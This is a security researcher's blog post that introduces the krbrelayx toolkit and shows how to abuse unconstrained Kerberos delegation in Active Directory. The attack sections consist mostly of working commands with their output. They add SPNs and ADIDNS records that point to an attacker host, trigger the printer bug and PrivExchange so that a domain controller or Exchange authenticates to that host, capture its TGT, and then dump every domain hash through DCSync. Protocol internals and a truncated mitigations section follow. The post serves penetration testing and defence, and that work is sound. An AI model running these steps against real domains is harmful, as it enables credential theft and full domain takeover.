
“Relaying” Kerberos - Having fun with unconstrained delegation
There have been some interesting new developments recently to abuse Kerberos in Active Directory, and after my dive into Kerberos across trusts a few months ago, this post is about a relatively unknown (from attackers perspective), but dangerous feature: unconstrained Kerberos delegation. During the writing of this blog, this became quite a bit more relevant with the discovery of some interesting RPC calls that can get Domain Controllers to authenticate to you, which even allow for compromise across forest boundaries. Then there was the discovery of PrivExchange which can make Exchange authenticate in a similar way. Because tooling for unconstrained delegation abuse is quite scarce, I wrote a new toolkit, krbrelayx, which can abuse unconstrained delegation and get Ticket Granting Tickets (TGTs) from users connecting to your host. In this blog we will dive deeper into unconstrained delegation abuse and into some more advanced attacks that are possible with the krbrelayx toolkit.
Relaying Kerberos???
Before we start off, let’s clear up a possible confusion: no, you cannot actually relay Kerberos authentication in the way you can relay NTLM authentication. The reason the tool I’m releasing is called krbrelayx is because it works in a way similar to impackets ntlmrelayx (and shares quite some parts of the code). Kerberos tickets are partially encrypted with a key based on the password of the service a user is authenticating to, so sending this on to a different service is pointless as they won’t be able to decrypt the ticket (and thus we can’t authenticate). Update February 2022: Turns out there is more to this than I thought, and you can now relay Kerberos with krbrelayx. Check out the follow-up blog on this here.
So what does this tool actually do? When Windows authenticates to service- or computer accounts that have unconstrained delegation enabled, some interesting stuff happens (which I’ll explain later on) and those accounts end up with a usable TGT. If we (as an attacker) are the ones in control of this account, this TGT can then be used to authenticate to other services. Krbrelayx performs this in a similar way to when you are relaying with ntlmrelayx (with automatic dumping of passwords, obtaining DA privileges, or performing ACL based attacks), hence the similar naming. If you first want to read about what unconstrained delegation is on a high level, I recommend Sean Metcalf’s blog about it.
Attack requirements
To perform this unconstrained delegation attack, we already need to have a couple of requirements:
- Control over an account with unconstrained delegation privileges
- Permissions to modify the servicePrincipalName attribute of that account (optional)
- Permissions to add/modify DNS records (optional)
- A way to connect victim users/computers to us
Unconstrained delegation account
The first thing we need is an account that has unconstrained delegation privileges. This means an account that has the TRUSTED_FOR_DELEGATION UserAccountControl flag set. This can be on either a user account or a computer account. Any user in AD can query those accounts, using for example PowerView:
$Computers = Get-DomainComputer -Unconstrained
$Users = Get-DomainUser -ldapfilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
Or the ActiveDirectory Powershell module:
$computers = get-adcomputer -ldapfilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
$user = get-aduser -ldapfilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
Or they can be extracted using one of my own tools, ldapdomaindump, which will report users/computers that have this privilege with the TRUSTED_FOR_DELEGATION flag:
grep TRUSTED_FOR_DELEGATION domain_computers.grep
grep TRUSTED_FOR_DELEGATION domain_users.grep
Once we compromised an account, which means we have obtained the account password or Kerberos keys, we can decrypt Kerberos service tickets used by users authenticating to the service associated with the compromised account. Previous ways to abuse unconstrained delegation involve dumping the cached tickets from LSASS using for example Mimikatz or Rubeus, but this requires executing code on a compromised host. In this blog we’ll avoid doing that, and instead do the whole thing over the network from a host we fully control without having to worry about endpoint detection or crashing production servers by dumping processes (though this doesn’t apply to Rubeus since it uses native APIs).
For user accounts, passwords can be obtained the typical way, by Kerberoasting, cracking NTLMv1/NTLMv2 authentication, simply guessing weak passwords or dumping them from memory on compromised hosts. Computer accounts are harder to obtain since they do by default have very strong randomly generated passwords and their password/keys only reside on the host the account belongs to (or on the DC). When we have Administrator rights on the associated host, it becomes relatively easy since the computer account password is stored in the registry and thus can be obtained via the network with secretsdump.py, or by dumping the secrets with mimikatz lsadump::secrets. Both also support dumping secrets from offline registry hives.
To calculate the Kerberos keys from plaintext passwords, we also need to specify the salt. If you’re familiar with Kerberos, you’ll know that there are different encryption algorithms used. The weakest cipher supported by modern AD installs uses RC4, with a key based on the NTLM hash of the user (not including any salt). The AES-128 and AES-256 ciphers that Windows will pick by default however do include a salt, which we will need to include in the key calculation. The salt to calculate these keys is as follows:
- For user accounts, it is the uppercase Kerberos realm name + case sensitive username
- For computer accounts, it is the uppercase realm name + the word host + full lowercase hostname
The Kerberos realm name is the fully qualified domain name (FQDN) of the domain (so not the NETBIOS name!), the full hostname is also the FQDN of the host, not just the machine name, and does not include an $. The username used as salt for user accounts is the case-sensitive SAMAccountName (so if the user is called awEsOmEusER1 then awesomeuser1 will not generate the correct key).
For computer accounts, I’ve added functionality to secretsdump.py which will automatically dump the machine Kerberos keys if you run it against a host (you will need at least impacket 0.9.18 or run the latest development version from git). If it can’t figure out the correct salt for some reason you can specify this yourself to krbrelayx.py with the --krbpass or --krbhexpass (for hex encoded binary computer account passwords) and --krbsalt parameters. As a side note, this took me way longer than expected to implement since computer accounts passwords are random binary in UTF-16-LE, but Kerberos uses UTF-8 input for key derivation. The UTF-16 bytes are however not valid Unicode, which makes Python not too happy when you try to convert this to UTF-8. It took me a while to figure out that Microsoft implementations actually implicitly replace all invalid Unicode characters when performing the conversion to UTF-8 for Kerberos keys. After telling Python to do the same the keys started matching with those on my DC ¯\_(ツ)_/¯.
Control over ServicePrincipalName attribute of the unconstrained delegation account
After having obtained the Kerberos keys of the compromised account we can decrypt the tickets, but we haven’t discussed yet how to actually get hosts to authenticate to us using Kerberos. When a user or computer wants to authenticate with Kerberos to the host somehost.corp.com over SMB, Windows will send a request for a service ticket to the Domain Controller. This request will include the Service Principal Name (SPN), made up from the protocol and the host which the service is on. In this example this would be cifs/somehost.corp.com. The Domain Controller performs a lookup in the directory which account (if any) has this ServicePrincipalName assigned, and then uses the Kerberos keys associated with that account to encrypt the service ticket (I’m skipping on the technical details for now, you can find those in a later paragraph).
To make sure that victims authenticate to the account with unconstrained delegation and that we can decrypt the tickets, we need to make sure to send their traffic to a hostname of which the SPN is associated with the account we are impersonating. If we have the hostname attacker.corp.com and that SPN is not registered to the right account, the attack won’t work. The easiest way to do this is if we have control over an account that has privileges to edit attributes of the computer- or useraccount that we compromised, in which case we can just add the SPN to that account using the addspn.py utility that is included with krbrelayx:
user@localhost:~/adtools$ python addspn.py -u testsegment\\backupadmin -s host/testme.testsegment.local -t w10-outlook.testsegment.local ldap://s2016dc.testsegment.local
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
If we don’t have those privileges, it is a bit more complicated, and for user accounts I haven’t found a way to modify the SPNs without having those rights assigned. Computer accounts can by default add their own SPNs via the “Validated write to servicePrincipalName” right, but they can only write SPNs that match their full hostname or SAMAccountName. This would seem like a dead end, but there is a way around this! There is an additional validated write right, which allows computers to update their own msDS-AdditionalDnsHostName property, which got introduced in Server 2012 and contains additional hostnames for a computer object. According to the documentation, this validated write allows us to add any hostname which has the FQDN of the domain that we are in as a suffix, as long as we have the Validated-MS-DS-Additional-DNS-Host-Name validated write right. This right is not assigned by default:

While playing with this property however, it turned out that the Validated-MS-DS-Additional-DNS-Host-Name validated write right isn’t actually needed to update the msDS-AdditionalDnsHostName property. The “Validated write to DNS host name”, which is enabled for computer objects by default, does also allow us to write to the msDS-AdditionalDnsHostName property, and allows us to assign any hostname within the current domain to the computer object, for which SPNs will then automatically be added. With this trick it is possible to add an SPN to our account that we can point to a hostname that is under the control of an attacker:
user@localhost:~/adtools$ python addspn.py -u testsegment\\w10-outlook\$ -p aad3b435b51404eeaad3b435b51404ee:7a99efdea0e03b94db2e54c85911af47 -s testme.testsegment.local s2016dc.testsegment.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
user@localhost:~/adtools$ python addspn.py -u testsegment\\w10-outlook\$ -p aad3b435b51404eeaad3b435b51404ee:7a99efdea0e03b94db2e54c85911af47 s2016dc.testsegment.local -q
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=W10-OUTLOOK,CN=Computers,DC=testsegment,DC=local - STATUS: Read - READ TIME: 2018-11-18T20:44:33.730958
    dNSHostName: W10-OUTLOOK.testsegment.local
    msDS-AdditionalDnsHostName: TESTME$
                                testme.testsegment.local
    sAMAccountName: W10-OUTLOOK$
    servicePrincipalName: TERMSRV/TESTME
                          TERMSRV/testme.testsegment.local
                          WSMAN/TESTME
                          WSMAN/testme.testsegment.local
If for whatever reason we can’t modify the SPN to a hostname under the attackers control, we can always hijack the current SPN by modifying the DNS record or using your favourite spoofing/mitm attack, though this will break connectivity to the host, which I wouldn’t recommend in production environments.
Permissions to add/modify DNS records
After adding a new SPN that points to a hostname not in use on the network, we of course need to make sure the hostname we added resolves to our own IP. If the network you are in uses Active Directory-Integrated DNS, this should be straightforward. As Kevin Robertson described in his blog about ADIDNS, by default any authenticated user can create new DNS records, as long as there is no record yet for the hostname. So after we add the SPN for attacker.corp.com to our unconstrained delegation account, we can add a record for this hostname that points to our IP using for example PowerMad (different hostname used as example):

I also added a tool to the krbrelayx repo that can perform DNS modifications (dnstool.py) in AD over LDAP:
user@localhost:~/adtools$ python dnsparse.py -u icorp\\testuser icorp-dc.internal.corp -r attacker -a add -d 10.1.1.2
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Afterwards we can see the record exists in DNS:
user@localhost:~/adtools$ python dnsparse.py -u icorp\\testuser icorp-dc.internal.corp -r attacker -a query
Password:
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found record attacker
DC=attacker,DC=internal.corp,CN=MicrosoftDNS,DC=DomainDnsZones,DC=internal,DC=corp
[+] Record entry:
 - Type: 1 (A) (Serial: 36)
 - Address: 10.1.1.2
And the record resolves after the DNS server refreshes the records from LDAP (which by default takes place every 180 seconds):
user@localhost:~/adtools$ nslookup attacker.internal.corp 192.168.111.2
Server:		192.168.111.2
Address:	192.168.111.2#53

Name:	attacker.internal.corp
Address: 10.1.1.2
The dnstool.py utility has several other options, including one to remove records again after exploitation, which I won’t go into in this post, but you can get the tool on GitHub. If modifying DNS does not work or the network you are in does not use AD for DNS, it is always possible to perform network attacks to take over the DNS server, though this often requires you to be in the same VLAN as the system. A way which should always work is modifying the compromised computers own DNS record, but this is almost a guarantee to break stuff and might take a while to propagate because of DNS caching.
Obtaining traffic
There are a multitude of ways now to obtain traffic from users to the attackers host. Any technique on the internet discussing NTLM authentication gathering techniques will work for getting users to authenticate to your rogue SMB or HTTP server. Some options are:
- Phishing sites with a UNC path or redirect
- Using responder, Inveigh or metasploit to reply to LLMNR/NBNS requests
- Using mitm6 for DNS hijacking
- Placing files with an icon linking to a UNC path on a popular file share within the network
- Etc
Two very effective to obtain Domain Admin (equivalent) privileges via unconstrained delegation at the point of writing of this blog is to abuse bugs that require only regular user credentials to make a high value target connect to you. At this point, two important example are known:
- SpoolService bug: There is a Remote Procedure Call part of the MS-RPRN protocol which causes remote computers to authenticate to arbitrary hosts via SMB. This was discovered by Lee Christensen aka @tifkin_ and called the “printer bug”. Harmj0y recently did a write-up on abusing this bug as well to perform unconstrained delegation attacks over forest trusts in his blog. The MS-RPRN protocol was also implemented in impacket by @agsolino, and of course I couldn’t resist writing a small utility for it as part of the krbrelayx toolkit, called
printerbug.py, which triggers the backconnect. - PrivExchange: The Exchange Web Services (EWS) SOAP API exposes a method that subscribes to push notifications. This method can be called by any user with a mailbox and will make Exchange connect to any host we specify via HTTP. When requested, Exchange will (unless it is patched with the latest CU) authenticate with the computer account of the system Exchange is running on. This computer account has high privileges in the domain by default. I wrote about this in my previous blog and the
privexchange.pytool is available here. Apart from NTLM relaying this authentication to LDAP, we can also use unconstrained delegation to obtain Exchange’s TGT and use that to perform an ACL based privilege escalation.
Use case 1: Gaining DC Sync privileges using a computer account and the SpoolService bug
In the first case we will abuse the unconstrained delegation privileges of a computer account in my internal.corp lab domain. We have obtained administrative privileges on this host by compromising the user testuser, which is a member of the Administrators group on this host. We will follow the steps outlined above, and first obtain the Kerberos keys and NTLM hashes:
user@localhost:~$ secretsdump.py testuser@icorp-w10.internal.corp
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation

Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x38f3153a77837cf2c5d04b049727a771
...cut...
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ICORP\ICORP-W10$:aes256-cts-hmac-sha1-96:9ff86898afa70f5f7b9f2bf16320cb38edb2639409e1bc441ac417fac1fed5ab
ICORP\ICORP-W10$:aes128-cts-hmac-sha1-96:a6e34ed07f7bffba151fedee4d6640fd
ICORP\ICORP-W10$:des-cbc-md5:91abd073c7a8e534
ICORP\ICORP-W10$:aad3b435b51404eeaad3b435b51404ee:c1c635aa12ae60b7fe39e28456a7bac6:::
Now we add the SPN. We use the NTLM hash that we just dumped to authenticate as the machine account, which can modify it’s own SPN, but only via the msDS-AdditionalDnsHostName property as discussed earlier. We will use the addspn.py utility to add the SPN HOST/attacker.internal.corp to the computer account (which is used for SMB).
user@localhost:~/krbrelayx$ python addspn.py -u icorp\\icorp-w10\$ -p aad3b435b51404eeaad3b435b51404ee:c1c635aa12ae60b7fe39e28456a7bac6 -s HOST/attacker.internal.corp -q icorp-dc.internal.corp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=ICORP-W10,CN=Computers,DC=internal,DC=corp - STATUS: Read - READ TIME: 2019-01-09T21:55:23.923810
    dNSHostName: ICORP-W10.internal.corp
    sAMAccountName: ICORP-W10$
    servicePrincipalName: RestrictedKrbHost/ICORP-W10
                          HOST/ICORP-W10
                          RestrictedKrbHost/ICORP-W10.internal.corp
                          HOST/ICORP-W10.internal.corp

user@localhost:~/krbrelayx$ python addspn.py -u icorp\\icorp-w10\$ -p aad3b435b51404eeaad3b435b51404ee:c1c635aa12ae60b7fe39e28456a7bac6 -s HOST/attacker.internal.corp icorp-dc.internal.corp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[!] Could not modify object, the server reports a constrained violation
[!] You either supplied a malformed SPN, or you do not have access rights to add this SPN (Validated write only allows adding SPNs matching the hostname)
[!] To add any SPN in the current domain, use --additional to add the SPN via the msDS-AdditionalDnsHostName attribute
user@localhost:~/krbrelayx$ python addspn.py -u icorp\\icorp-w10\$ -p aad3b435b51404eeaad3b435b51404ee:c1c635aa12ae60b7fe39e28456a7bac6 -s HOST/attacker.internal.corp icorp-dc.internal.corp --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
The SPN for attacker.internal.corp now exists on the victim account, but the DNS entry for it does not yet exist. We use the dnstool.py utility to add the record, pointing to the attacker IP:
user@localhost:~/krbrelayx$ python dnstool.py -u icorp\\icorp-w10\$ -p aad3b435b51404eeaad3b435b51404ee:c1c635aa12ae60b7fe39e28456a7bac6 -r attacker.internal.corp -d 192.168.111.87 --action add icorp-dc.internal.corp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
user@localhost:~/krbrelayx$ nslookup attacker.internal.corp 192.168.111.2
Server:		192.168.111.2
Address:	192.168.111.2#53

Name:	attacker.internal.corp
Address: 192.168.111.87
Now we get the Domain Controller to authenticate to us via the printer bug, while we start krbrelayx in export mode, in which all extracted TGTs will be saved to disk. We provide the AES256 key to krbrelayx, since this key will be used by default for computer accounts.
user@localhost:~/krbrelayx$ python printerbug.py -hashes aad3b435b51404eeaad3b435b51404ee:c1c635aa12ae60b7fe39e28456a7bac6 internal.corp/icorp-w10\$@icorp-dc.internal.corp attacker.internal.corp
[*] Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation

[*] Attempting to trigger authentication via rprn RPC at icorp-dc.internal.corp
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
krbrelayx on a different screen:
user@localhost:~/krbrelayx$ sudo python krbrelayx.py -aesKey 9ff86898afa70f5f7b9f2bf16320cb38edb2639409e1bc441ac417fac1fed5ab
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk)
[*] Setting up SMB Server

[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.111.2
[*] Got ticket for ICORP-DC$@INTERNAL.CORP [krbtgt@INTERNAL.CORP]
[*] Saving ticket in ICORP-DC$@INTERNAL.CORP_krbtgt@INTERNAL.CORP.ccache
[*] SMBD: Received connection from 192.168.111.2
This gives us a TGT of the domain controller account, which has DC Sync privileges in the domain, meaning we can extract the hashes of all the accounts in the directory.
user@localhost:~/krbrelayx$ export KRB5CCNAME=ICORP-DC\$@INTERNAL.CORP_krbtgt@INTERNAL.CORP.ccache
user@localhost:~/krbrelayx$ secretsdump.py -k icorp-dc.internal.corp -just-dc
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a39494027fd39934e08a713c999e8cf3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:33168b759a89c059815d7aea5c27a3d9:::
...etc...
Use case 2: Abusing a service account and PrivExchange
The previous use case used a computer account and an SMB connection to obtain the TGT of a DC. While the above described method is the only way to perform this attack without executing code on the compromised host (all data is obtained via RPC calls, and the DC only connects to the attacker machine), usually it would be easier to trigger an SMB connection to the compromised host, dump LSASS memory and/or use Mimikatz or Rubeus to extract the TGTs from memory. This would not require modifying DNS records and SPNs. In the next case we will be using a user account (that is used as a service account) instead of a computer account. This is more complex or even impossible to exploit without modifying information in AD. If the user account is for example used for an MSSQL service, it would only be possible to extract the TGT from LSASS if we could somehow convince a victim to connect to the MSSQL service and also have Administrative access to the server to run the code that extracts the tickets from memory. By adding an extra SPN to the user account we can use existing tools such as the SpoolService bug or PrivExchange to exploit this via HTTP or SMB, without the need to touch the host on which this service is running at all.
This requires two things:
- The password of the service account
- Delegated control over the service account object
The password for the service account could have been previously obtained using a Kerberoast or password spraying attack. Delegated control over the account is required to add an SPN to the account, this control could be present because the service account is part of an Organisational Unit over which control was delegated to a sysadmin, or because we compromised an account in a high privilege group, such as Account Operators.
In this scenario we have control over a helpdesk user, which has been delegated the rights to manage users in the Service Accounts OU. We also discovered that the service account sqlserv has the weak password Internal01 set. This service account only has an SPN for the MSSQL service running on database.internal.corp. Since we want to escalate privileges via Exchange with PrivExchange, which connects over HTTP, we add a new SPN using this account for http/evil.internal.corp:
user@localhost:~/krbrelayx$ python addspn.py -u icorp\\helpdesk -p Welkom01 -t sqlserv -s http/evil.internal.corp -q icorp-dc.internal.corp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=sqlserv,OU=Service Accounts,DC=internal,DC=corp - STATUS: Read - READ TIME: 2019-01-27T15:26:16.580450
    sAMAccountName: sqlserv
    servicePrincipalName: MSSQL/database.internal.corp
user@localhost:~/krbrelayx$ python addspn.py -u icorp\\helpdesk -p Welkom01 -t sqlserv -s http/evil.internal.corp icorp-dc.internal.corp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
As with the previous attack we add a DNS record to point to our attackers IP:
user@localhost:~/krbrelayx$ python dnstool.py -u icorp\\helpdesk -p Welkom01 -r evil.internal.corp -d 192.168.111.87 --action add icorp-dc.internal.corp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Now we can start krbrelayx.py. Since we are working with a user account, by default tickets will be encrypted with RC4, so we need to calculate the NTLM hash of the password in order to decrypt them (we don’t need to bother with a Kerberos salt here because RC4 doesn’t use one).
import hashlib
print(hashlib.new('md4', 'Internal01'.encode('utf-16le')).hexdigest())
This hash we can pass to krbrelayx.py and we can start the server. This time instead of exporting the ticket we use it directly to connect to LDAP and grant our helpdesk user DCSync privileges using the -t ldap://icorp-dc.internal.corp flag. We run privexchange.py and krbrelayx.py at the same time:
user@localhost:~/privexchange$ python privexchange.py -u helpdesk -p Welkom01 -ah evil.internal.corp exchange.internal.corp -d internal.corp
INFO: Using attacker URL: http://evil.internal.corp/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
And see the attack doing it’s work in a very similar way to ntlmrelayx:
user@localhost:~/krbrelayx$ sudo python krbrelayx.py -hashes aad3b435b51404eeaad3b435b51404ee:d3026ba6ef6215da295175934b3d0e09 -t ldap://icorp-dc.internal.corp --escalate-user helpdesk
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in attack mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.111.56, prompting for authentication
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.111.56, prompting for authentication
[*] HTTPD: Client requested path: /privexchange/
[*] Got ticket for EXCHANGE$@INTERNAL.CORP [krbtgt@INTERNAL.CORP]
[*] Saving ticket in EXCHANGE$@INTERNAL.CORP_krbtgt@INTERNAL.CORP.ccache
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User helpdesk now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190210-132437.restore
The advantage (for an attacker) of this is that this uses Kerberos functionality instead of NTLM relaying, and thus mitigations against NTLM relaying do not apply (but it does require much higher privileges to perform). We could also have avoided calculating the Kerberos hashes manually and specified those on the command line with the correct salt, which makes krbrelayx calculate all the keys by itself:
python krbrelayx.py --krbpass Internal01 --krbsalt INTERNAL.CORPsqlserv -t ldap://icorp-dc.internal.corp --escalate-user helpdesk
Technical details - Unconstrained delegation flow
The previous paragraphs show us how we can abuse unconstrained delegation, but we haven’t yet touched on how it all works under the hood. Let’s have a look at how a Windows 10 client uses Kerberos with unconstrained delegation. Some write-ups mention that whenever the Windows 10 client requests a service ticket to a host with unconstrained delegation, this ticket automatically includes a delegated version of a TGT. This is not how it actually works. Let’s look at what happens over the wire when a host authenticates to our attacker service.
When our user (testuser) logs in on the workstation, a TGT is requested from the DC (the KDC in this case). This is visible via two AS-REQs, the initial one which requests the TGT without any kind of information, and a second one in which pre-authentication information is included.


In the reply to the first AS-REQ, we see that the server replies with the correct salt that should be used in case of AES key derivation from the password:
Now we make the client connect to our malicious SMB server hosted using krbrelayx. In the traffic we see two requests for a service ticket (TGS-REQ), and after some SMB traffic in which the Kerberos authentication is performed.


Let’s take a closer look at these TGS requests. The first one is as expected, a service ticket is requested for the cifs/attacker.internal.corp SPN which we added to our account previously.

The second one however is interesting. This time the server requests a service ticket not for the service it is connecting to, but for the krbtgt/internal.corp SPN. This is similar to an AS-REQ request, in which this SPN is also used, but now it’s used in a TGS-REQ structure using the TGT with an authenticator. The second interesting part are the flags, especially the forwarded flag. This flag is used to request a TGT which can be used for delegation and will later be sent to the attacker’s rogue service.

How does Windows know whether it should request a forwarded TGT and send this to a server when authenticating? The encrypted ticket part has a ‘flags’ field, in which the ticket options are specified. RFC4120 defines an OK-AS-DELEGATE flag, which specifies that the target server is trusted for unconstrained delegation. Some changes made to getST.py from impacket show us that this flag is indeed set, it is easier however to just list the tickets in Windows with klist:

This command also shows us the forwarded TGT that will be sent to the attacker:
The attackers view
From the attackers perspective, we have set up krbrelayx and it is listening on port 445 and 80 to accept SMB and HTTP connections.
When the victim connects to us (for which examples to trigger this are given above), they will authenticate with Kerberos if we request this. Unlike with NTLM authentication, which requires multiple messages back and forth, a client will directly send their Kerberos ticket upon authenticating.
In both SMB and HTTP the GSS-API and SPNEGO protocols are used to wrap Kerberos authentication.
Whoever designed these protocols thought it would be a great idea to not only use ASN.1, but to mix ASN.1 with some custom binary constants in one structure (and to let part of that structure depend on the constant). This makes it pretty unusable with any standard ASN.1 library. Fortunately I did find some ways to hack around this, which is already an improvement on having to write your own ASN.1 parser.

Once we reliably parsed the structure, we can see the AP_REQ message containing a Kerberos ticket and an authenticator. These are both important in Kerberos authentication:
- The ticket is encrypted with the password of “our” service. It contains information that identifies the user who is authenticating, as well as an encrypted session key. This ticket is also used for authorization, since it contains a PAC with the groups the user is a member of.
- The authenticator is an structure encrypted with the session key. It proves the client is in possession of this key and is used to authenticate the client.
When you see this in Wireshark, it is easy to notice the difference between a regular Kerberos AP_REQ packet and one where a TGT is sent along with it (unconstrained delegation). A regular AP_REQ packet will contain an encrypted ticket, which is the largest substructure in the AP_REQ structure. In the case of my test domain, the ticket is 1180 bytes. If unconstrained delegation is used, the largest substructure in the AP_REQ is the authenticator, which contains the delegated TGT from the user. In my domain this is 1832 bytes. An authenticator that doesn’t contain a TGT is usually much smaller, around 400 bytes.
Using the previously calculated Kerberos keys, we decrypt the ticket and get the following structure:
EncTicketPart:
 flags=1084555264
 key=EncryptionKey:
  keytype=23
  keyvalue=0xbd88d929fc420e8b840f3e4bcd9346b6
 crealm=INTERNAL.CORP
 cname=PrincipalName:
  name-type=1
  name-string=SequenceOf:
   testuser
 transited=TransitedEncoding:
  tr-type=1
  contents=
 authtime=20190216190927Z
 starttime=20190216190927Z
 endtime=20190217050927Z
 renew-till=20190223190927Z
 authorization-data=AuthorizationData:
  Sequence:
   ad-type=1
   ad-data=0x308202e230...e8bd0fb67130
  Sequence:
   ad-type=1
   ad-data=0x305d303fa0...6517b0000000000
Contained within are the ticket validity, the username of the ticket, some Authorization Data (which includes the user PAC), and an Encryption key. This Encryption key is the session key, with which we can decrypt the authenticator of the AP_REQ:
Authenticator:
 authenticator-vno=5
 crealm=INTERNAL.CORP
 cname=PrincipalName:
  name-type=1
  name-string=SequenceOf:
   testuser
 cksum=Checksum:
  cksumtype=32771
  checksum=0x100000000...a3997
 cusec=84
 ctime=20190216192428Z
 subkey=EncryptionKey:
  keytype=23
  keyvalue=0x2b340c020be62cbd6284fd2977c5e303
 seq-number=1035294623
 authorization-data=AuthorizationData:
  Sequence:
   ad-type=1
   ad-data=0x3081...005000
Here we see again the user that authenticated, another encryption key (subkey), more authorization data, and a checksum (which I’ve cut short).
The checksum is the interesting part. If it’s value is equal to 32771 (or 0x8003) it means that it is a KRBv5 checksum, which is a special structure defined in RFC4121 section 4.1.1 (apparently the authors of the RFC were also tired of ASN.1, introducing another custom format for transferring binary data).
Within this checksum field, (if the correct flags are set), we can find a KRB_CRED structure (back to ASN.1!) which contains the delegated TGT.
KRB_CRED:
 pvno=5
 msg-type=22
 tickets=SequenceOf:
  Ticket:
   tkt-vno=5
   realm=INTERNAL.CORP
   sname=PrincipalName:
    name-type=2
    name-string=SequenceOf:
     krbtgt     INTERNAL.CORP
   enc-part=EncryptedData:
    etype=18
    kvno=2
    cipher=0xe70d38ec...c2ec0e
 enc-part=EncryptedData:
  etype=23
  cipher=0xdea2c107a...850ba2a285
There is one more step separating us from obtaining our TGT, which is decrypting the enc-part. This encrypted part of the KRB_CRED structure contains the ticket information, including the session key associated with the delegated TGT, which we need to request service tickets at the DC.
After decryption, the tickets are saved to disk, either in ccache format, which is used by impacket, or in kirbi format (which is the name used by Mimikatz for KRB_CRED structured files). The delegated TGT can now be used by other tools to authenticate to any system in the domain.
If this wasn’t detailed enough for you yet, all the steps described in this section are outlined in the kerberos.py file of krbrelayx. If you uncomment the print statements at various stages you can view the full structures.
Mitigations and detection
The most straightforward mitigation is to avoid using unconstrained delegation wherever possible. Constrained delegation is much safer and while it can be abused as well, constrained delegation only allows for authentication to services which you explicitly specify, making it possible to make a risk analysis for individual services. Unconstrained delegation makes this depend on whichever user connects to the service, which then has their credentials exposed. If running accounts with unconstrained delegation rights cannot be avoided, the following mitigations can be applied:
